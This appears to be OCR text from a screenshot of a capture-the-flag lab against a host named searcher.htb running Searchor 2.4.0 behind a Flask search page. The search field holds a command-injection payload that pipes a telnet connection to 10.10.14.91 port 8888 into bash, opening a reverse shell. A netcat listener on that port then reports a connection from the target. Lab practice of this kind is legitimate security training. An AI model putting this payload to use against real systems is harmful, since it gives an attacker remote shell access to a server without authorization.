 Select your engine:
Google
What do you want to search for:
nkfifo $TF && telnet 10.10.14.91 8888 0<$TF | bash 1>$TF
Search
Auto redirect
Home Services About Terms Privacy Policy
searcher.htb © 2023
Powered by Flask and Searchor 2.4.0
searcher.htb
entr0pie ~ ➤ nc -lvp 8888 (0.005073 hrs)
Listening on 0.0.0.0 8888
Connection received on searcher.htb 37542